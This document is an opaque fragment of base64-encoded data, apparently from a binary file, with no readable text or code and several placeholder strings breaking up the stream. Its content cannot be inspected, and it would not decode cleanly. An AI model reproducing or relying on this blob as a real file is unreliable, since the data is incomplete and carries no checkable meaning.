/7dLv0QCHjSjRVom5ICFDCtjAmE51JQlzXtDLkQOd7yxLwCZkEOlckAmL4TSs5lUJaQKw6kKDRAG56sP7LsmnuynJSsQMWuzYUCRdpoFqCy9XM2y0OBkp1AK/sAG6/uyIAkB+uCRwxfMv/wPzPmcFVO0uJMUv/M7xeMfTFsIeZAHriXNLVAIVzteCDyeV8upWhvBaSAQERyUosp9Wfeep0rOmXjOrzCfoxirChHCn7GfsxKhtOgECCQkQ/IYwJIampFGKGzQurGLi3YYx7WVTkAY7FMY/8A1RBdUN3dzZ7HBLHIYMQM1xxLSE2SZf1AJGJCO4BiDiblB5Nh6AmGYuv+UBJXwdwMhYJUgYOw6d8PQD/7qyAMBVng1OY3TAP8yTTG4hQ3whQWxTe62gwfhQorpsWui1fqQvat8Ch3gsh0QkjW7yv+gD+ELBHrasnHa4P+A1v9QCgKhCh/wsnfwZFnAvlFmveLrshBABVHGnMD8s4CoKEexZVnBH8xs2C3zA9ngCk47dj5JtWng2GlQwI/NqZMYlJcdlOsgiZg9lEPJZo/22U1gtpmYweXcz2i7Ku38wUnDUmiJgSsgIiUyDfqABZUB28elGYPhDXnxF7aNIFNAD8D6igWhGiZCLjRyUlRzc4trLUUSLtSjdjPCijjyFa8B3X/TD5WwrrM0DPv/AGC2tq7gaK92h6N/d0v3dWs3jUHAtAeCGbs7fUMGBldkACYDIQ6Z29ScPhDo0LH/bRDiLeiQbAL/cMsD0QEdgMrDicp9esn/AAR7ShCufqa63gGZgNYmkAnWG8vpqwpOxtX6MGXWi8r/0AG5vJw2MKjBDA0Mh0/YzhZKETIlw8z+e3EoAM3c6Vo5rrVWmw4zQIwzkO5WC+TYnAbqkA7p8A/rUO//gICbDYpwdqrRoKqXKKpMGQ1XQ58OYYwq4A3UQ6Bfpw4a0ARWwOVUwy3/pxoX0CNpJBoPUIDJwAN1O6FeISQeMgAtgAWYITWEsSwRFTd2Ti4onyADzYrYJeh//+OuUByONJ9ggycOkw5MCzaYlfkP0p0E2oTTlPsPy5bqQY3fIORuq14RTQ/dVS0QG37Jw5mzB24CJ9sAG94BDaDrNnt7LVsKtafrEGACQIDhe0r1LzuSUw/sUcbVL/sB0z7tfM3X1R60RbFwRXs7oCUyqsW/TYBmeUAK4+5aKWDu2PzQM/DQzRAF6Q7k6pC16rAO8Z7u51DvEWDO3dzNIFAPKrJQ6AyKZnvOesDBq5IQssEaAfiAwFIiIq8PCvgX7OM+lFEkcpEtkeENa5MGyUANbLBJPgKiX0EztCIh2oJSBPpGwQIuK6B2VhBRUCNRRJIkMg8w2Hh3yjaDvyTT4P9ooxO2bH7nDtvQjQ7WD4uASw3meMJ0Q+v/D0jfEB17EfHP6iU09a8OBJ5cnF5tsvkIEED86QPy4Z8/IAk/dPjHMIyJfxElTozY4UMYf/4i2gCiL+M/IDZshAHyT4kNJdCUrEwp4NAhl4ceCKBJ04CBJqFuNmnypQkOnima/ChEylWhbMB+6FnaokUaqFDzpMuTJ83UdP/URVSnDqq6dV3/rUu3rsWrFuteRXiV5tUrPXHjwgUh9x+IV8Z4DODbt++FvhFXrIho5Z+VAf+m3VPRQ0+0Cz16ZIhATw+PNpnbTJkybYBnK1ZWhEY87UJoDfSmAPrl6leTZA8aS+6hwnb/D3BTNg+g54QzOMkR2/D412MAYnorkk+xbftf885WpnijR9H6dezZtW/n3t37d/Db3413R+5dkj/p05N4F5HE+kX/[base64]/zy8wLAEvvHmsIMU4w5Fe7B/[base64]/2ErggjOqkuPbLJZSq668IoGMT/5CnSF4wYzbBrFGFNhAA3Amf+GBz2ciEKzNi6YYoBO8RDbCbFD1YFsDZzgwQqvfzH11F9MmGYFV9toFdYe7sns66Ek1bW4Hpy4YBorguVhMWNt84YHJ6Jx4nEnyJV8csq/Q6cfdN75bxxx/xnHusvFoaifcQi8rh9x3FkQg8pbdz08cxvQJ+AS/YGAxhrf/aeBDD9q4KCSdi/Jn0yKDxiITDD6N8N1IQjDXxsyyiILGw5y/oN9NUIJ4pWA9N6mIXnaaScnv2iSqCgLobLkLMusCmVqwkxnBpejMrOrMc9Zh51z9H9lHXOwQ018UEsatNSEt1mlTnjSgwaYpjTARNAvg/kHXxCnAm84AQQaSMMT8MD/NUBdgBJ40EERSugEITxOA7vQgAbylIAMCGEF06iDK0yVjWTowApO8Ftm7uENxbWqDYrhQQ+8oSvaXEAHc7PG2qRmrGlo4BV8mAc72AGX12VRi80iBwa62MWIeJF1//AiGSdSxjCCcYzYSdAW3fhG2JmLXv8o0T/00YGARUQgGskE7/yRhUw0rHiZGF5E/AUSjPijEe3KxL7+oQqRSCgkNkDXRyqCEmhgciUSgwmQhjQknRjgCzjBSRP+YYAm1QN9UfoByZxiQKf8Y35fSlkexiQ//KUjHf3bZf/O0Y5z8I+A5iAmHwioppjp4VQg29Jb7PQPegxAgoHqC2IOcxhE/[base64]/[base64]/FO9g/ile981KIejKqnkhOoiMd7egl8/VkkUTZk/v6hCf7RV8ztOrK9j3lH2BqxsqiAKYwHXis/zjHDBbAYF/2b39P+IdcA7iOduxvHWUiSzCfkA1q3LOXT+gfYOMSDcImDWnTyCZkDegbyIKNhAmQ0z9g6IFynMOzMQAAjz3b4xj8I8cg6FRodtUDHRyuM7//eW2u9sYDHdy2McXxFOKeY5spNOEVwGUHMoYrXGQg97ljXm4XTUe5kJJZzdcxlyrsyDuCrOulONUIh4DXAIPcrgMmqBDy7ChT8/qLkMir3j9OIZJ/sFdG0Ej0PxjNvVxUgKkUwxhUv3BpHHwBB5vedBNScNVCVCUPrQywydIAJrCGqaxPUFk6ELyACLOVrf2bKDvGwgd2mKMdASxLGnbJjhGQ2DVffUKxo/CEGDyBHXU5ml880xcWM0YytBrNNITYNSuQ0ANu8gAIcOxjCsSAAgDABQDGTe4ZBFme0fjMBTLDqtJMg8W5+WHejOgqK0z5NsWZghWkduVp6KAdW36C/3DZAWbirlnhG20udhq+8OfewgETt8EdKg4K6irIXBPJ0IkQYq+M3CELEYGAKvCcoQf1kULxGqSgzRto6DVa0Yp+tEkgFmk/SFomMMnYKDNmAE5r+iedxoEqpUSlFLyyZGVqRoELfGD5JZjVDT7HAmYAAKwrmK0M/oeyiSnAX4aFHRQ+R7CxkIcQU+MJx/7HCII8Aiu+IhpMe7YFBwDE2+KhDAsogmZyYwUeuPBNHmiBOXhMbnOPW/GJp8A/ZiBkR6RgUdPIDG12yOIle0PzjPlHG1SgHNQKtDaNaQPUnhjwtwQX7sIdAZjnAXHYazHNsVeuA/5hextwwQY0gAQNQP/BjTVwYA3DJz7x7yC6A21cI7L7x75KHoYOdAB5eAbCHRrQR0G3HPsvL94pXB4R6soo0Zk4tEgYvegcpaQCfsg5U22iE/iLsmPz37T5Nt1KpLRSKVgqhDqcgr8DC8C0Siuo658FAIBziIJ/AAAsiAKsyzoSY4cFGIFzCKByaIcxeYIJXIC1iwFqyINf+AUHxLq2i4IROMER+Ku9sDuvkTbgaIMrKIMyWAHcyI0BwAMhAAEYAoEIKIfDUzwgxAIKEEIswAIA+IcYeJM3ERW7QaJQwbwpCKh/uAeJkBXLuCDn+JViybLUC66CsyKDmwc+oD0ypJyHs47ZK8MF4QbsQAf/bnjDN+SAOOQGDqABDoCDOsxD4Su+NcC4Bdk4PmsAClEF68suf0m56wu0l/ud33k58+IClxM0G4g5Q5s58UOqlYCGXGC/9TsEnaMYn8MYTbs/FGglTsO/kfmHKcGSFvAKW1KHKHg6qAMTWpQ1x9OxxwOAA4sItnuCEUBAuGMHBLSic9glX4yIsnsCLEiDtGPABSRBCvhFAGi9PpGmaFOBV6mNCygDR7iCJjyNwMuABNAAANKxB6QAdCTCIUQCLGBHIwSAcvCACDiHeTKNbLyHHjANa+MMe6NC3noVegAEHeiB4miOgpIab/gHPdgy4OKygzu4eWiHMVRDivyWNDwj/[base64]/93EId+IIeL3A7SCYfPKUM0KIED4EjTGQcMKB1xODQuuL3bI4N+cACSPEkOUAQ5eIc5mANyOSTumwhBS0TzUs9HFDRIPM9Dqh7qms9/cIZ/qAFnqIEaUID9VAD/5EQAbT+n+iRRkr9RGsX7o8pWqpIp6b+ucJ+nUIeymsVZkzW7pEu7ZEAjLMJ3ZECsGwFkWAD+ocC+6qsJLMEY+EUsSIcQjAIsiIS/xAIpgNERiAQpmAAA8DJ2k5RXKRZHkIURAgwWuCwQ0Cz6EcsHxMx2XFIkAM06+IDQPAd5xDq1KgcreJUXtBp6aBVwuAfOG73GiA6CJMjbgJoMqofUY0iG/ML/V7gLYwhOOAWX4/QOjVSz5vyHEniEEkADOHA4DMAAH1jOYiDPU+hOGngDO1yDceFJR7TJiVBPSPQXSLw+l6Mu23MGB5AEOQgBTr0BTv0HTvWFENDP/ezP/0RKP1DK9etEmai0m9AJqMSJBP0BrKLK/7MlXD2TVnRRF21AXVRLtYyCC3VADi3Wf/jLE2y7aRy7/pnLiKBLadxLvgwxQIBRGD1W5PKECbhRKYhGKTiHFejRYvEAWbgCsfmHdfIAdSgHdWiww3tAIvRMLKgDEWhSdpyBeMq6GMDXFLgAV2GV0isifEyUYpGMz9OAT6sNiWAxy9ADY3gLiGXIiHyLiHjT/zi92GcBIwYRHWeQBEM7BUP4h0d4BDR4BJIahxKIiDxFA5blU4+ciNQZhOYiz3GwAZIEhZLkAA4ABetYhNJZTu9IQ/P8vqFt1I6MiBv4hypY2iqohBu4gSp4Wqn1VE6tWk4l1VL1T1RlP078h/ariVAKpQMFOp9L0PujVaJoOnVoumZY2wdtAa1YQA6l0gTMUAV0wIgoVr58USMMNhTsK2NDwbaTiGl8UWoABEDAAhHAgglo3MaNhAmAXCm4UU/wABoE00TBhTLwgF0YJw/YNj1IOglthhhoBnjV0CLsTHvtyxmIgKvT19bVLUnBjYDt0ica2ESJLScwJYmwDVB5jP89iViIHbi8AAFjMF6MTV7vQL7J0VkZkAGT/IeSdK7mZNmU5UiPjI8zuw7+QAdQMFSdVYQ3oAh0YBbbM8+Xc4DfsT3r8AH3fV98+AcfYNpuYNqmnVqpDQGqrdoaGNUakAQ/[base64]/ygKBf7BY5YXTz0EHbCGBPXCj9oBeGRhZPY6I7XUjMZAINPiHkg3klj0ALjiDM+CC60xJ7CDO4MvDN9DZNYiXZxkHSx4EiiAH9/Wcz4nf99VkTX7fTXbfpa2E+71fp72BSrBaq9XPEODPUw1gpETKVf3aTxJFHEABqPwHBB26QnCSQmgGQMgnQPAv/1KHPECwB42Adh1BIxTWtTNLDiVWF806FJxGuJtGFqbLZ13AE5zGSPiHEMQCT4iEeoXcxt0BbdiCdQaAvvNh6NBcR1iBHOyZFNCB5FAOKAMGlemxYm1HKTYBE1ADE+i/cHtAH1OHFXC3d8uNKHsiY0mtbCAO/4T6Bx4gAGOIBnkgGuGVizd14zcmQzpIAk1oBZOuBZRGBJSmg2KgCI2UBAWABUlgBVhgBQZIBJxWHe94BBowWZP9Y5GNiHFYhD52HZadiANoWZYl2ZLEQ5FcAxvQaYko33+Qg+DzPZ0NX/t0FuO0ZK++ZHIYB02OiEEYax8I5Yh4X/mV36VV2qV92qid2hCQBFYeVf/tT64d4AFWgAOWtJmwmCHBtEzrNFndtCbRA6wU5gpu27alnwLTxbLqinXIsRE8wiT953/[base64]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[base64]/ytECDQhB/wgp8MAMmlGHXQJicHgBhLII0yy0ZGAFF8AeZDqpghXA7ntW0IEG6HGBFbQDBuQqlzHcwIwgWGASk9iBB6KhAfoZ44PmPOdtyHGCfrHzX/0yQv5ktIcCRieBClzgGKqwmWI8cDYtihjF2HPBC8pQh//AANFe9I93/GM/tHEo/koQn/vAwSSLeFiAAESDAtGgozRQmUcb9I85MO2gPsCAMzSEoTdwoEMyxNkp7nAHZ/zjQ4roBImOUBtyiIOn4+ipD5mGgaUxrahPu9HRbPS0KnTDR1Vg4g2qMCRJJAlrNeCakhQgCQUsCWzcEdshBHClLJnNbF5amzIKQaYmmAkHBv8oSJr+8QN1FCIPeMvb3iayJ47IkSQh8ZNJ8AKAGKAEUP9oyVMSyzhF3uQnPHEJSx7XKM9hYTQUkMIiJ/APpdRBKhOwwBYoQIlMus5197hHZHpwAVCawwPlKEMoHYHKNlihBla4yjRs948ItCADGsAGMMox2MHdERCDBckMDlMOPKkDGMZszPZihxUrfO8f4LCCBpyQXU+AhlwE4AUzJoGA8Y53B6yBVwLQqV71vkgL/HMncfh3AgGy0F7kyNg/EIGI6dxTgWNAhWzegY5/oEMc78DAbOJAsQoOlBUyyCCEFkEG2biDNuOg4WbQwMHNbPCcGkbQPikEhwMgiAYVnQP/JDq6oJD+ZzwI3swpZLYhRcjwQzZWxSJs6jNF5HAzy3FHxnboIhUV1YdLS2qOisg0pyUViT/yUdVuIAkhPTFJWnPS16gYpa+CNYtkRVvawBSmH6CgEG59K5vg+oNbofGubKxIHP+mEb+KRCV33IhIPBKDJ5xjBIPCFKJiwpScGOVxu1wKFijgCdQx5R+ga8phlzeVLewAF5S4Smk5eRWs/GMaMSiHq8BSBg9cYRf8qIsVJnOPaaSALK72wDqS2wwAUACYwIwBMJshODyhRR0g4IEqwbFpU4FjGt+TDD00YD4CWNO7gQjCeGEAAwRMIhDmpd+81qvt/L1jD/zrn/82/5CcGfqGYP2gw34V1t97NhA35f5HPyoYUBk4WAb2lsE/[base64]/AxbLXvMXDNEolbNg1k5nZ2tY9eHA+aaPvmkGYBAy8GYTXI4APrJFHbLate5Al4b3+i68mPliJdPdXGIIgAhEEUYMH+kCrsIAFK6LPgEQkIqAWxOC97f0IGWy/+x1bDm3wO2CTlECisoEoweCwHzRskIMDmuE4HKDilXHUo/bHOChAYaH9FwAUMdMQAPJYjfkMx9WUyBUADpHcbYTHiqwIOQgNi/zDiygNEXWDESVZUkVNVCkRkITA1WANVWGVVkHJk/wcd2wRlYwV2hSd0a3NF5CZ2yxEmrRJCsBJHthVM1QdnUxEDlLEOaTDOZTDRuBFFOBFZIFdoThWpZQdACD/yhYIWqNEgkvUwWGNgAfwAazwgQeYwwiIQFSAFt7FxAisAGmZymVEBleAQydty+V9hVqoRRk4wuJdQQyQT6qRjxCkgaupQ1ok12DlmnJFAB/ujToIIpw4wWSIniZlxRRYARpqhUmoQBusgDZIW7NdEwEEArVZAO3BgAWIkx6U0+6Nor0sQnAETHzxzx5wmzCMgbrdE/LFIhF0wRhIgAR4gQTEgS7u4sQEFCP84i9yACNs30fJxyN0WH8U3AcFiIaVDMnQQCaYhAPYwAmtGINcY0jNzP5ZCIj0nwNwCIZonAAaoM+oggHq2MjRBvhJYAOiHJGtnG8MQjcg1QXGnFLN/0YSaWCVeQ3XcFUVcRkWCR1ZnU3RFd0/[base64]/oO0yQNe5h4p7mVz9I9fxte4jVTA3QsJIMIY9BcRCIMsIp8XeEEcOOYuKtgECRQjGIIcSIIczMYpHOMxygf7oR9zcP/QI4DmvTiIhhmIgaBBCUUIF3BDR50QDXADB8jmhWzjGuRf/[base64]/zDVUSiCmBDBNCOLBylqJWSEPDDBUziChQCD2SA7lDlclFPcjVXChSBEzgBD8ADNGlAC+hBCohlWVr/hhWAnibdA2a0AQ9YIgJck5VqInn9wybKgzFkG19+KW6MgxG0UyoKx8DgDzo8w2EqUGLKIgMgHwN0ASugAivAwlZJgrxRzEAxgiTIRj8VY4fNR3+YH2qCzHjUhzPixwFAY4TYwBq4ZorZjA2cgg04gKXewm2gAz/NwRz8XwCOIzqa4xEgoI0hp2z4BnM6YA/B4wO+WwVe4CDkSHXWyMzlo3ZK1RNl2QhKidgE3XgKnVmljXnqAEL+gEIyJHzGp5oIjrDUgUNEBNbp5w+uA0l0RGTdBR8hAR/BRLZqaxTaRKYAADLwhOck0qdNqBssQIuWAbu6gYSOwj94QAJoQAJE/[base64]/FSq9hBRyQjM3SMGksesbkYV+ECt3urNUc2RbBnQheeWhBWwchEYdAmx/oMOgAmaDEQhpAF8mlELSJ1SJAMv9RKeVP/rfprDRoQES+xSoqSdCGzr6WKK58hEIVWKHi3Aq6jrCLQowbpBi/6DG8Srhb6kBqzDKwzAsLVBGwjb3xHvv2qLHrCoLKiKqtDOqOnOFWADP8ADPzhCWQiPWmAlr5ESS2aADugAHkBLqllBBaTsY0hXpmkFOAwAKxWvJLYleb2llZJLXW4GeY2CKObsl/ZUP9zXOKwTz/YsFMDT/bhDCCDCEBzmYiKtA8dBn5qtbLACI6THQN3BvdGUSeDXOzDUAWBtvYgBfszHht0LwVXUfzjjwZmYblDqHSgBbnqIDC2CTL0BKHQCKBAncJLI24ZcAYiqjR3nEcjtZiQU0QzNAx7/TYoIEYwwsdNMID1W59EErtRs4OB64AdejRUBJBZ1idEF65eIWeSKGZohK5ykiUGokbPWQTKwxEWmQ1uI7uh+3V1w6+ne8dv9w1P0BEpelkeYQ/MiAy5QwMAObMES7AJIqAeMmktewW1dRakok4i2QfKaxMoabCGrCiGrCu6UkhxegRDkqPZKLO2AWgTEawt4QAZwpRPwwwo8Xqod06Yd21aY6FpOgHhFm7TVb7TN7HgFggXAK/8O8z9Uw3CUqXBAAQkUA8AlzTziCwYgWPMZ7XlUc9IubW1QsAXV271xwNTSximQmGjax9aWMIjZizN27RyIDKKuTILAQdnOhtCO/8Mi6B8HXAgAroEMkUM37hjH9QyP/fA5uu0/jCrcDjFtIBSMpAiMCI1SDRVE+4AFvhyNwFys8q1J1Gp2VrFUDe7VfCDWNMlXBWSXKO54ctGXfAEZN8FbqfSZtABdKWsKgIAaOcShOWvWAaE6UOs5/JVKRBYeJ8pLwIRJQNrceQ4uqCsu0BoF8ARTy0Lt/kMisytLevIV5KtadgU4wO+2yIYKTEFaNK8mA8AgbzJh4I7lsYXwCM6noQVLtoBXSiUIzHUKiC/5zqgZrm8tW/I/XEN5RVuVWmkf2IKW2mWVkteiEXPOkgA78Y8ZbIAZPDYUPMg4vBhziAM6kAAsvMNyKP9UP8CCFziwNSdtn25GP/QDPRtCBd8bBt+bzpj2iykjbxwAoZbwvWgYB3XtPzhANWbtynDAKbjMBg9YP6BDP4CCStGMPsefDa2tA+gYAcqQQRP0dNsYQm8GOqCqi0CgEVfnEscqzDFN0gzCRftArD4N4Ka3rW7nzR3JB/pCCMB3CABdQIZVSRPkA4BJSptJS5eR+OBAXbWAsgZXDto05+4SR2RkOrADSTyB5uSZYAB16v7RTChKorTuFsiEFKgrWRsFBXw4iBeFwbboq1ioVY+WWkJGD5QKpnl1VniaITtvWX84Wf9DDHzaja/FWSwXSAjOq3lAKrNkBAADkIMAMKT/[base64]/7i8DzIuIAPtuAFZYCjvJAAZatKwkaxQbotWrMACyPiMyzsFDEYwJVdanMWNz8Ba5DtcC3lvZYCRZ4AecKUG8MNY/t2xbdoKbAHNzu8uX/k/ELY1uayXg2klBIdjk3lkm4GZnwAdJEEr3HwtQIHO1wLP93wtyLl+jYFhjsEQ0MY7wEIcIG01T0wcaPBs9MMpCLoMYHB8EOM318YI2/Zt4JdshyaC1IdJjIyAHAA3mAQ3VPpH9Vtwm4Q9Y4iF/ANycwBLYZxL7XZz79hzhxwBpjp1j+p0Xze8RWCqJpRSxUhJReeMgAeNxOp5T6d6b7RURf4Vh7SwT5ECdLGyozQZo/+A0pnJFzgdGqOR/QBDHlSd6dsngu80EJ6DRoidYKzEXdyFS8DE4iSKp9i+TNi7FFxWvMN7vPe+Ttj4umphS+47KrUOLWuLbNDDiDsvwt/Fh3+AYClXrSQXxeoO9ntAjBrTNKzA8WhACoC/ENzWIgI8V9iyiZbBFsilJgbCtLn/lRO2LSCAltI//a+8tu2BmpPACQDEiRNJNhQ0c9CMFoRQGDZkWAtiRIiIKD6zSCcUHVR+9qD79xGkJC8MSDJhwARlHElzQLY0JEPGIxn/HtV8ROMjy5YgS5TguRMoz0c+/5V49A9NUKBoeiL9x+UAGqk34cxxwOEAjZtoaHTlYOP/36J/azjQ4HB2zTtQZzkoaqtI0Z1/pwrAVdRJUQFQzgrUzdu3gKp/RwAfEUy4cIEjR3KOG0fun2PJkj9C/ucDMmaQPsYN8hHZx6B/nn2ULv2vyucqqFFXcX2jyg3Ysm+EqB0Cty/dvmrU4N27hoJDAogXF/CAuAEDyXHg+NEcR4ro0lv8SPFPz48MetQBwuL9O4BmAMjPWKdu3bl0Uc79I/8PS/xIWEREQiJCRB389fdP2PJvAiSQiYECKShAAokDE0TiHwoo+AcXCmKIYYEIyvAAwwQcSYBDFgYYQIUQewiRxBJBUoGeGHBZ0cEWD1QQCwdj+GfCchYoJ4YZYiin/[base64]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[base64]/Cf22OsfUuH2GqETGiELzIUcMCA0zs0yEGqgPuIzFki/8gsVhW+iJKii4g36Bgw3aiAW7e2DEkyEKqAC9M3BIiwFvgBiIkZigME59CA6OGbD1AEL6iAZGC4+Im4GzmEdMC4KZKZlnuBk/04GC07O/[base64]/xpf/[base64]/ULLGDpOG0OxGkjzpZNP